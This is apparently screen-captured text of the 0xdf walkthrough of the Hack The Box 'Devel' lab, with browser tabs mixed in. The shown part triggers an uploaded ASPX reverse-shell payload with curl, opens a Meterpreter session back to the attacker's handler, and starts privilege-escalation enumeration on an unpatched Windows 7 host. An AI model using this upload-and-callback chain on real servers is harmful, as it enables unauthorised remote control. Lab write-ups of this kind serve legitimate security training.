 *CherryTree 0.38.8
HTB: Devel | 0xdf hacks ...
tj@kali: ~/ctfs/devel
23:21:53
HTB: Devel | 0xdf hacks stuff - Mozilla Firefox
Hack The Box :: Machines
devel/shell.aspx
How to Use PowerShell E
Generic Payload Handler
New Tab
HTB: Devel | 0xdf hacks s
Windows Local Privilege
https://0xdf.gitlab.io/2019/03/05/htb-devel.html
0xdf hacks stuff
Home About Tags Gitlab feed
HTB: Devel
Box Details
Recon
Shell as web
Webshell Upload
Webshell Execition
Shell
Privesc: web –> System
Privesc Alternative: With
Metasploit
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.14:443
Now just visit the page:
root@kali# curl http://10.10.10.5/met_rev_443.aspx
And get a shell:
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.14:443 -> 10.10.10.5:49164) at 2019-
meterpreter > getuid
Server username: IIS APPPOOL\Web
Privesc: web –> System
Enumeration
A systeminfo shows no patches applied:
c:\Users>systeminfo
systeminfo
Host Name: DEVEL
OS Name: Microsoft Windows 7 Enterprise
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: babis
Registered Organization:
Product ID: 55041-051-0948536-86302
Original Install Date: 17/3/2017, 4:17:31
System Boot Time: 25/2/2019, 12:29:12